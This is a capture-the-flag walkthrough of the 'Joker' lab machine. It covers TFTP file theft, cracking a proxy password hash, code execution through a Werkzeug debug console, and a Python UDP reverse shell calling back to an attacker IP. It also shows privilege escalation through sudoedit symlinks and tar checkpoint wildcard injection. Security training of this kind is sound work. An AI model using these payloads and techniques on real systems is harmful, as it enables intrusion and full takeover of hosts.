This is my writeup of Joker. A box that will make you really hate your fellow man!
#nmap
Starting off as always, we run an nmap scan.
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 7.3p1 Ubuntu 1ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 88:24:e3:57:10:9f:1b:17:3d:7a:f3:26:3d:b6:33:4e (RSA)
|_  256 76:b6:f6:08:00:bd:68:ce:97:cb:08:e7:77:69:3d:8a (ECDSA)
3128/tcp open  http-proxy Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.16 (93%), Linux 3.10 - 4.2 (93%), Linux 3.12 (93%), Linux 3.13 (93%), Linux 3.13 or 4.2 (93%), Linux 3.16 - 4.6 (93%), Linux 3.18 (93%), Linux 3.2 - 4.6 (93%), Linux 3.8 - 3.11 (93%), Linux 4.2 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 22/tcp)
HOP RTT       ADDRESS
1   122.58 ms 10.10.12.1
2   35.91 ms  10.10.10.21

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.59 seconds
We see two ports are open, ssh and 3128 which shows references to a SQUID proxy. Some basic research shows that this is a general purpose proxy, so the best move is probably to route all connections through this proxy and see what’s being served locally on the machine.
##proxy Setup

To allow your browser to route through this proxy, assuming mozilla Firefox, navigate to Preferences → Advanced → Connection Settings and edit it to 10.10.10.21 with port 3128 as below, and be sure to remove 127.0.0.1 from No Proxy for.

Now visit 127.0.0.1 in your web browser. Effectively, we’re viewing any local websites on the proxy server that might not be serving remotely. However, we’re greeted by a login page for the proxy itself.
The answer to this problem comes from scanning UDP ports. Just stick to the default ports and you’ll end up with a large list at the end. In a UDP scan it’s likely you’ll get a large number of false positives, in which case you simply rerun the scan to confirm which ones are legitimate, as I’ve done here.
root@kali:~/Desktop# nmap -sU 10.10.10.21 -p 69,5355

Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2017-08-03 11:23 BST
Nmap scan report for 10.10.10.21
Host is up (0.034s latency).
PORT     STATE         SERVICE
69/udp   open|filtered tftp
5355/udp open|filtered llmnr

Nmap done: 1 IP address (1 host up) scanned in 1.47 seconds
###Grabbing Files over TFTP
So lets attack the tftp service. TFTP doesn’t let you read files, but it does give you access to a large number of files on the system. All we need to do here is grab the squid.conf file.
root@kali:~# tftp 10.10.10.21
tftp> status
Connected to 10.10.10.21.
Mode: netascii Verbose: off Tracing: off
Rexmt-interval: 5 seconds, Max-timeout: 25 seconds
tftp> get /etc/squid/squid.conf
Received 295428 bytes in 18.3 seconds
So lets have a look in this file for any authentication information.
root@kali:~/Desktop# cat squid.conf | grep kalamari -A 5 -B 5

#
# INSERT YOUR OWN RULE(S) HERE TO ALLOW ACCESS FROM YOUR CLIENTS
#
auth_param basic program /usr/lib/squid/basic_ncsa_auth /etc/squid/passwords
auth_param basic realm kalamari
acl authenticated proxy_auth REQUIRED
http_access allow authenticated

# Example rule allowing access from your local networks.
# Adapt localnet in the ACL section to list your (internal) IP networks
I highly recommend using grep to filter through it as it’s quite a large file. Here I’m simply looking for the string ‘kalamari’ and telling grep to get 5 characters before and after. In this case I was searching for the realm, from seeing it in the above login. However, any search for auth, should get you the desired information. We see Squid is storing it’s passwords in /etc/squid/passwords, so lets just download that file in the same way, over tftp.
kalamari:$apr1$zyzBxQYW$pL360IoLQ5Yum5SLTph.l0
This file has a hash stored, which we can just use john to crack.
root@kali:~/Desktop# john  passwords --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ [MD5 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:01 0.40% (ETA: 11:50:12) 0g/s 34540p/s 34540c/s 34540C/s caterin..cars12
0g 0:00:00:03 0.81% (ETA: 11:52:11) 0g/s 34727p/s 34727c/s 34727C/s march1996..manutd2
0g 0:00:00:17 3.55% (ETA: 11:54:00) 0g/s 32778p/s 32778c/s 32778C/s samsungi..samsung19
0g 0:00:00:22 4.46% (ETA: 11:54:15) 0g/s 32025p/s 32025c/s 32025C/s 142050..14191
0g 0:00:00:28 5.63% (ETA: 11:54:19) 0g/s 31808p/s 31808c/s 31808C/s incase53..inbred
0g 0:00:00:30 6.07% (ETA: 11:54:16) 0g/s 31948p/s 31948c/s 31948C/s cheetah08..cheesycheese
ihateseafood     (kalamari)
We now have a resultant user of kalamari and a password of ihateseafood. Lets visit 127.0.0.1 to see if they’re serving a website.
###Nikto Scan
Nothing jumps out and the app didn’t appear to be vulnerable to any SQL injection or anything obvious, so I chose to run a quick nikto scan.
root@kali:~/Desktop# nikto -host 127.0.0.1 -useproxy http://10.10.10.21:3128
- Nikto v2.1.6
---------------------------------------------------------------------------
Proxy ID: kalamari

Proxy Pass:
+ Target IP:          127.0.0.1
+ Target Hostname:    127.0.0.1
+ Target Port:        80
+ Proxy:              10.10.10.21:3128
+ Start Time:         2017-08-03 14:07:29 (GMT1)
---------------------------------------------------------------------------
+ Server: Werkzeug/0.10.5-dev Python/2.7.12+
+ Retrieved via header: 1.1 joker (squid/3.5.12)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'x-cache' found, with contents: MISS from joker
+ Uncommon header 'x-cache-lookup' found, with contents: MISS from joker:3128
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server banner has changed from 'Werkzeug/0.10.5-dev Python/2.7.12+' to 'squid/3.5.12' which may suggest a WAF, load balancer or proxy is in place
+ Uncommon header 'x-squid-error' found, with contents: ERR_INVALID_REQ 0
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-3092: /console: This might be interesting...
+ ERROR: Error limit (20) reached for host, giving up. Last error: error reading HTTP response
+ Scan terminated:  20 error(s) and 9 item(s) reported on remote host
+ End Time:           2017-08-03 14:18:38 (GMT1) (669 seconds)

The /console page does indeed look interesting, and visiting it yields a python developer console. Perfect, so we can now execute arbitrary python code, and give ourselves a shell.
###Code Execution
As a quick aside, this python console is single threaded. If you’re going to do any testing of scripts, do them locally for the love of god. You can open up a python console and see if your payload works and doesn’t crash the python process.
Since this is a single-threaded web application, you will hang the process if you ■■■■ up and make it unreachable for anyone else. Also, it’s possible to hang the process and still return yourself a shell, don’t be that person!!! I had to reset this three times just to write this walkthrough, to even get to the console because of people’s poorly written reverse shells.
However, if you try placing a reverse shell acting over TCP in the console, you won’t get a connection back. A quick peek at the firewall rules reveals all.
>>> subprocess.check_output(['cat','/etc/iptables/rules.v4'])
'# Generated by iptables-save v1.6.0 on Fri May 19 18:01:16 2017
*filter
:INPUT DROP [41573:1829596]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [878:221932]
-A INPUT -i ens33 -p tcp -m tcp --dport 22 -j ACCEPT
-A INPUT -i ens33 -p tcp -m tcp --dport 3128 -j ACCEPT
-A INPUT -i ens33 -p udp -j ACCEPT
-A INPUT -i ens33 -p icmp -j ACCEPT
-A INPUT -i lo -j ACCEPT
-A OUTPUT -o ens33 -p tcp -m state --state NEW -j DROP
COMMIT
# Completed on Fri May 19 18:01:16 2017\n'
From this we see no outbound tcp connections are allowed, but that’s not the case for UDP. So we now have to construct a shell utilising UDP.
I’ll include my payload which was adapted from python-pty-shells/udp_pty_backconnect.py at master · infodox/python-pty-shells · GitHub. As you can see, I’ve spawned a seperate process using Popen, so that this shell doesn’t hang the main console thread.
import subprocess;subprocess.Popen(["python", "-c", 'import os;import pty;import socket;s=socket.socket(socket.AF_INET,socket.SOCK_DGRAM);s.connect((\"10.10.15.186\", 1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);os.putenv(\"HISTFILE\",\"/dev/null\");pty.spawn(\"/bin/sh\");s.close()'])
For this, a netcat listener won’t work but socat will.
socat file:`tty`,echo=0,raw udp-listen:1234
Run your code and you’ll get a shell back.
root@kali:~/htb/challenges/hiddenInColors# socat file:`tty`,echo=0,raw udp-listen:1234
$ id
uid=1000(werkzeug) gid=1000(werkzeug) groups=1000(werkzeug)
##Privilege Escalation to Alekos
Now you should have a shell, and should be able to enumerate the system. A quick search for sudo permission yields:
$ sudo -l
Matching Defaults entries for werkzeug on joker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    sudoedit_follow, !sudoedit_checkdir

User werkzeug may run the following commands on joker:
    (alekos) NOPASSWD: sudoedit /var/www/*/*/layout.html
This lets us use sudoedit as user alekos on any location matching the pattern shown. This should be quite easy to bypass, as it lets us edit any file with named layout.html in /var/www/ thanks to the wildcards.
If we look at the Default entires, we see sudoedit_follow is on and sudoedit_checkdir is off. This simply means we can also edit any file followed in a symlink.
So firstly lets go to /var/www/layout and create our own folder to work in.
$ mkdir hello
$ cd hello
$ ls
Now we want to create a symlink to ssh authorized_keys file of alekos, allowing us to ssh in. For this just create a keypair using ssh-keygen and copy the contents of the .pub file.
$  ln -s /home/alekos/.ssh/authorized_keys layout.html
$ ls
layout.html
$ ls -la
total 8
drwxrwxr-x 2 werkzeug werkzeug 4096 Sep 22 21:24 .
drwxr-xr-x 3 werkzeug werkzeug 4096 Sep 22 21:24 ..
lrwxrwxrwx 1 werkzeug werkzeug   33 Sep 22 21:24 layout.html -> /home/alekos/.ssh/authorized_keys
Now we just need to give ourselves a tty so we can actually use nano, which sudoedit uses.
$ python -c 'import pty; pty.spawn("/bin/bash")'
werkzeug@joker:~/testing/hello$ id
uid=1000(werkzeug) gid=1000(werkzeug) groups=1000(werkzeug)
werkzeug@joker:~/testing/hello$ sudoedit -u alekos /var/www/testing/hello/layout.html
Unable to create directory /var/www/.nano: Permission denied
It is required for saving/loading search history or cursor positions.

Press Enter to continue
So just place your value of id_rsa.pub in this file. Now logging in as alekos is as simple as ssh’ing in with your private key.
root@kali:/tmp# ssh [email protected] -i id_rsa
The authenticity of host '10.10.10.21 (10.10.10.21)' can't be established.
ECDSA key fingerprint is SHA256:1yj4blzJwO5TYIZYFB3HMwXEqeflHc2iF1Idp3lZ94k.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.21' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.10 (GNU/Linux 4.8.0-52-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

0 packages can be updated.
0 updates are security updates.


Last login: Sat May 20 16:38:08 2017 from 10.10.13.210
alekos@joker:~$
##Privilege Escalation to Root
So now we have access to the alekos user but we need to escalate to root. In the home folder we see an interesting folder called backup filled with a number of .tar.gz files seemingly generated every five minutes.
alekos@joker:~$ ls
backup  development  user.txt
alekos@joker:~$ cd backup
alekos@joker:~/backup$ ls -la
total 136
drwxrwx--- 2 root   alekos 12288 Sep 22 21:35 .
drwxr-xr-x 7 alekos alekos  4096 May 19 17:58 ..
-rw-r----- 1 root   alekos 40960 Sep 22 21:25 dev-1506104701.tar.gz
-rw-r----- 1 root   alekos 40960 Sep 22 21:30 dev-1506105001.tar.gz
-rw-r----- 1 root   alekos 40960 Sep 22 21:35 dev-1506105301.tar.gz
If you inspect the individual files you’ll see that they’re simply creating a backup of the development folder, but what’s most interesting is that they’re owned by root, but give our user alekos read permissions. If we look at the cron jobs in /etc we so no such reference to this cron job, telling us it’s been configured to be run by the root user rather than in crontab.
###Getting the Flag
Since this is creating a root owned gz file but with alekos as the owner, this tell us that there may be some editing done of the permissions of the files that this script backs up.
All we need to do is create a symlink to /root in place of development, which will hopefully result in the contents of that folder being dumped into an archive in the backup folder.
alekos@joker:~$ mv development/ development.bak
alekos@joker:~$ ln -s root development
alekos@joker:~$ ls -la
total 52
drwxr-xr-x 7 alekos alekos  4096 Sep 22 21:46 .
drwxr-xr-x 3 root   root    4096 May 16 03:21 ..
drwxrwx--- 5 root   alekos 12288 Sep 22 21:43 backup
-rw------- 1 root   root       0 May 17 01:31 .bash_history
-rw-r--r-- 1 alekos alekos   220 May 16 03:21 .bash_logout
-rw-r--r-- 1 alekos alekos  3771 May 16 03:21 .bashrc
drwx------ 2 alekos alekos  4096 May 17 02:24 .cache
lrwxrwxrwx 1 alekos alekos     4 Sep 22 21:46 development -> root
drwxr-x--- 5 alekos alekos  4096 May 18 19:21 development.bak
drwxr-xr-x 2 alekos alekos  4096 May 17 01:57 .nano
-rw-r--r-- 1 alekos alekos   655 May 16 03:21 .profile
drwxr-xr-x 2 alekos alekos  4096 May 20 16:38 .ssh
-r--r----- 1 root   alekos    33 May 19 17:58 user.txt
Wait about 5 minutes and then look at our folder.
alekos@joker:~/backup$ tar -xvf dev-1506106201.tar.gz
backup.sh
root.txt
alekos@joker:~/backup$ ls -la
total 196
drwxrwx--- 2 root   alekos 12288 Sep 22 21:50 .
drwxr-xr-x 7 alekos alekos  4096 Sep 22 21:46 ..
-rwx------ 1 alekos alekos   205 May 18 19:25 backup.sh
-rw-r----- 1 root   alekos 40960 Sep 22 21:25 dev-1506104701.tar.gz
-rw-r----- 1 root   alekos 40960 Sep 22 21:30 dev-1506105001.tar.gz
-rw-r----- 1 root   alekos 40960 Sep 22 21:35 dev-1506105301.tar.gz
-rw-r----- 1 root   alekos 40960 Sep 22 21:40 dev-1506105601.tar.gz
-rw-r----- 1 root   alekos 10240 Sep 22 21:50 dev-1506106201.tar.gz
-r-------- 1 alekos alekos    33 May 19 17:57 root.txt
And we see the script has given us the contents of /root with us as the owner of the files. However, we have the flag but not root access itself. We could probably dump the shadow file and crack the password, but there is another way.
###Full Access
The method used here is very effectively described in this link https://www.defensecode.com/public/DefenseCode_Unix_WildCards_Gone_Wild.txt . I won’t go over it again as this link does a much better job of describing the attack than I can.
Place a file called shell.py in the development folder, and use the same udp reverse shell we created earlier. Since no forward slashes are allowed in file names we have to place shell here and hope that the bash script executes from this folder (In this case we’re lucky that it does).
#!/usr/bin/python
import subprocess
subprocess.Popen(["python", "-c", 'import os;import pty;import socket;s=socket.socket(socket.AF_INET,socket.SOCK_DGRAM);s.connect((\"10.10.15.186\", 1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);os.putenv(\"HISTFILE\",\"/dev/null\");pty.spawn(\"/bin/sh\");s.close()'])
And we now want to create our checkpoint actions within the folder.
alekos@joker:~/development$ touch -- --checkpoint=1
alekos@joker:~/development$ touch -- '--checkpoint-action=exec=python shell.py'
Wait five minutes with our listener up and:
   root@kali:/tmp# socat file:`tty`,echo=0,raw udp-listen:1234
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
application.py				  data	       shell.py   views.py
--checkpoint=1				  file	       static
--checkpoint-action=exec=python shell.py  __init__.py  templates
createssh.py				  models.py    utils.py
#
We’re now root!


